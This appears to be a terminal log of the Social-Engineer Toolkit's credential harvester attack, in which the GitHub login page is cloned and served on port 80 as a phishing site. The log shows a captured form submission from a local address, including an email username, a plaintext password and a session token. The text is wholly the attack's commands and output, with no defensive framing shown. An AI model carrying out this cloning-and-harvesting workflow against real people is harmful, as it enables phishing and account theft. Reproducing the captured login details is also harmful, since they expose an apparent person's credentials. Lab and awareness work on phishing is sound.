 [-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://github.com/login
[*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fie
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.178 - - [16/Dec/2024 16:16:29] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=6muHu49ctq78xl+a7lBycAdE+mkgAqQ+VEsZib8vkQ
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=ellen-dev@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=mypssw123
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login